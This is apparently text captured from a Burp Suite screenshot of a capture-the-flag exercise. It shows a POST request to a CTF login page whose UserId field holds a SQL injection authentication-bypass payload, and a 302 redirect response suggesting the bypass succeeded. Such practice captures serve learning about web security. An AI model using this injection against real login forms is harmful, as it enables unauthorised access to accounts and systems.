 Request
Pretty Raw Hex \n
1 POST /login3/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login3/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=g287oe1nfkr0flvt4clh0cb0fp
14 Connection: keep-alive
15
16 UserId=' union select 'any',
'any'#&Password=any&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 23 May 2025 13:26:51 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" type="text/css"
href="css/bootstrap.min.css">